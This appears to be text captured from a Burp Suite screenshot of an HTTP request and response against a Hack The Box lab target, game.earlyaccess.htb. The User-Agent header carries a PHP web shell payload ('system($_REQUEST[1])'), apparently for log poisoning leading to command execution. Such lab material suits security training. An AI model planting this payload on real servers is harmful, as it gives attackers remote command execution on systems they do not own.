 Send Cancel < ▼ > ▼ Target: http://game.earlyaccess.htb ?
Request
Pretty Raw \n Actions
1 GET /game.php HTTP/1.1
2 Host: game.earlyaccess.htb
3 User-Agent: <?php system($_REQUEST[1]); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Sep 2021 23:54:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 7013
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <title>
EarlyAccess Game
</title>
16 <head>
17 <link rel="stylesheet" href="assets/css/styles.css">
18 <!--<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
19 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
20 </head>
21
22 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>-->
23 <script src="assets/js/jquery.min.js">
</script>
24
25 <!--<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9R
26 <script src="assets/js/popper.min.js">
</script>
27
28 <!--<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfS
29 <script src="assets/js/bootstrap.min.js">
</script>
30 <!-- Fonts -->
31 <!--<link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet">-->
32 <link href="assets/css/nunito.css" rel="stylesheet">
<body>
33 <nav class="navbar navbar-expand-md navbar-light bg-white border-bottom sticky-top">
34 <div class="container">
35 <!-- Logo -->
36 <a class="navbar-brand mr-4" href="/">
37 <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" width="36">
38 <path d="M11.395 44.428C4.557 40.198 0 32.632 0 24 0 10.745 10.745 0 24 0a23.891 23.891 0 0113.997 4.50
</path>
? Search... 0 matches
7,341 bytes | 36 millis
INSPECTOR